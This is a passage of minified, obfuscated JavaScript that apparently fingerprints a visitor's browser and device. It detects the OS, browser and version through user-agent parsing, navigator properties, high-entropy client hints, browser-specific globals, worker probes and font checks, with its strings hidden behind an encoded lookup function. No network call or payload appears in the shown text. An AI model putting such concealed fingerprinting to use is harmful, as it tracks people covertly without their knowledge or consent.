CE/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null),versionMap:[{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(292,13)):null),versionMap:[{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_4Y=(typeof window.orientation!==[][[]]+"");this.td_3c=this.td_O(this.td_H)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
this.td_2y=this.td_P(this.td_4Y,this.td_3c)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
this.td_5b=this.td_O(this.td_U)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
this.td_0H=this.td_q(this.td_5b,td_c)||this.td_q(this.td_5b,td_h)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
this.td_0V=this.td_O(this.td_m)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
this.td_4T=this.td_l(this.td_i,this.td_0V,this.td_5b,this.td_0H,td_c,td_h)||this.td_0V;this.td_T();},td_l:function(td_t,td_y,td_K,td_p,td_F,td_g){var td_v=td_F;var td_Y=td_g;var td_L=td_y;var td_f;for(var td_D=0;
td_D<td_t.length;td_D++){if(td_t[td_D].identity===td_y){for(var td_b=0;td_b<td_t[td_D].versionMap.length;td_b++){var td_I=td_t[td_D].versionMap[td_b];if(td_I.r.test(td_v)){td_L=td_I.s;if(/Windows/.test(td_L)){if(td_L===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(380,10)):null)){if(td_4W.td_e()){td_L=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(646,10)):null);
}td_2i.td_1b=td_S;td_4W.td_o();}return td_L;}break;}}break;}}switch(td_L){case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(539,8)):null):td_L=null;
var td_k=/(Mac OS X 10[\.\_\d]+)/.exec(td_v);if(td_k!==null&&td_k.length>=1){td_L=td_k[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_L=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_X=td_L.split(" ");if(td_X.length===4){td_p=/(Version\/[\.\d]+)/.exec(td_v);if(td_p!==null&&td_p.length>1){var td_C=td_p[1];if(td_C!==null&&td_C.length>1){var td_n=td_C.split("/");
if(td_n!==null&&td_n.length>1){td_L=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(672,7)):null)+td_n[1];
}}}}}}}break;case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null):td_L=null;
var td_W=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_v);if(td_W!==null&&td_W.length>=1){td_L=td_W[1];}if(td_K===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null)&&td_p>=110){td_2i.td_1b=td_S;
td_4W.td_o();}break;case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null):case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null):case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(354,11)):null):td_L=null;
td_f=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_Y);if(td_f!==null){var td_j=td_f.length>=1?td_f[1]:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
var td_N=td_f.length>=2?td_f[2]:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
var td_G=td_f.length>=3?td_f[3]|"0":"0";td_L=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(679,4)):null)+td_j+"."+td_N+"."+td_G;
}break;default:return null;}return td_L;},td_O:function(td_p){for(var td_I=0;td_I<td_p.length;++td_I){var td_b=td_p[td_I].string;var td_Q=td_p[td_I].prop;this.versionSearchString=td_p[td_I].versionSearch||td_p[td_I].identity;
if(td_b){if(td_b.indexOf(td_p[td_I].subString)!==-1){return td_p[td_I].identity;}}else{if(td_Q){return td_p[td_I].identity;}}}},td_q:function(td_F,td_w){if(!td_F){return null;}var td_X;switch(td_F){case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null):var td_A=/\WVersion[^\d]([\.\d]+)/.exec(td_w);
if(td_A!==null&&td_A.length>=1){td_X=td_A[1];}break;case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(111,9)):null):var td_I=td_w.indexOf(this.versionSearchString);
if(td_I===-1){this.versionSearchString=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(120,8)):null);
}case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(683,3)):null)){var td_k=/\WOPR[^\d]*([\.\d]+)/.exec(td_w);
if(td_k!==null&&td_k.length>=1){td_X=td_k[1];}break;}default:var td_Z=td_w.indexOf(this.versionSearchString);if(td_Z!==-1){td_X=td_w.substring(td_Z+this.versionSearchString.length+1);}break;}if(td_X){return parseFloat(td_X);
}return null;},td_V:function(td_v){var td_a=null;try{td_a=new Worker(td_v);}catch(td_y){if(td_a!==null&&typeof td_a.terminate!==[][[]]+""){td_a.terminate();}return(td_y.toString().indexOf(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(686,18)):null))!==-1);
}return false;},td_P:function(isMobile,osNoUA){var psc=this.td_V;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(704,6)):null)));
if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(710,33)):null);
})(!window[((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null);
}if(psc(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(749,8)):null))){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(757,5)):null);
}if(psc(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(762,7)):null))){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null);
}if(psc(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(769,9)):null))){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null)||osNoUA===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(91,6)):null);
}}catch(err){}return null;},td_T:function(){var td_b=this.td_5b;if(td_b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null)&&this.td_2y===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(757,5)):null)){td_b=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(757,5)):null);
}this.td_5b=td_b;if(this.td_4Y!==true||this.td_3c!==((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null)){return;
}this.td_3c=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(778,11)):null);
this.td_0V=this.td_3c;var td_D=typeof this.td_4T===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(789,6)):null)&&this.td_4T!==null;
var td_v=td_D&&this.td_4T.indexOf(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(795,6)):null))!==-1;
var td_N=td_D&&this.td_4T.indexOf(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(664,8)):null))!==-1;
if(td_N){this.osNoUA=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(664,8)):null);
}if(td_v||td_N){return;}this.td_4T=this.td_0V;},td_r:function(td_n){return(typeof td_n!==[][[]]+""&&td_n!==null);},td_s:function(td_c){this.td_4T=td_c;},td_o:function(){if(this.td_5b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null)||this.td_5b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null)){td_2i.td_1b=td_d;
return;}if(td_2i.td_1b>td_S){return;}td_2i.td_1b=td_M;if(typeof td_4O!==[][[]]+""&&td_4W.td_r(navigator.userAgentData)&&td_4W.td_r(navigator.userAgentData.getHighEntropyValues)){var td_X=navigator.userAgentData.getHighEntropyValues([((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(801,15)):null)]);
if(td_4W.td_r(td_X)&&td_4W.td_r(td_X.then)){td_X.then(function(td_C){function td_h(td_p){return(typeof td_p!==[][[]]+""&&td_p!==null);}if(td_h(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(282,7)):null)){if(td_h(td_C)&&td_h(td_C.platformVersion)&&td_h(td_C.platformVersion.split)){var td_j=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_j>=13){td_4W.td_s(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(646,10)):null));
td_2i.td_1b=td_J;}else{if(td_j>0){td_4W.td_s(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(380,10)):null));
td_2i.td_1b=td_J;}else{td_2i.td_1b=td_d;}}}}else{if(td_h(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)){if(td_h(td_C)&&td_h(td_C.platformVersion)&&td_h(td_C.platformVersion.split)){var td_j=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_j>0){td_4W.td_s(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(816,8)):null)+td_j);
td_2i.td_1b=td_J;}else{td_2i.td_1b=td_d;}}}}});}}},td_e:function(){if(this.td_5b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null)||this.td_5b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null)){return false;
}try{if(td_4W.td_r(document.fonts)&&td_4W.td_r(document.fonts.check)){return document.fonts.check(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(824,23)):null));
}}catch(td_N){}return false;},td_U:{},td_m:{},td_H:{},td_i:{}};var td_2i=td_2i||{};td_2i.td_1n=function(){};td_2i.hasDebug=false;td_2i.trace=function(){};td_2i.hasTrace=false;td_2i.tdz_dd6df2375dce462a823b87f41645d16c=new td_2i.td_5F("\x64\x64\x36\x64\x66\x32\x33\x37\x35\x64\x63\x65\x34\x36\x32\x61\x38\x32\x33\x62\x38\x37\x66\x34\x31\x36\x34\x35\x64\x31\x36\x63\x30\x31\x30\x30\x30\x31\x35\x37\x30\x30\x30\x30\x30\x33\x35\x32\x35\x31\x30\x36\x30\x35\x35\x37\x35\x36\x30\x31\x30\x31\x34\x37\x35\x34\x35\x33\x36\x63\x30\x64\x35\x34\x35\x33\x35\x62\x31\x32\x35\x62\x35\x30\x30\x39\x35\x39\x31\x37\x35\x33\x30\x62\x34\x35\x30\x65\x30\x36\x30\x62\x30\x38\x31\x35\x35\x33\x30\x65");
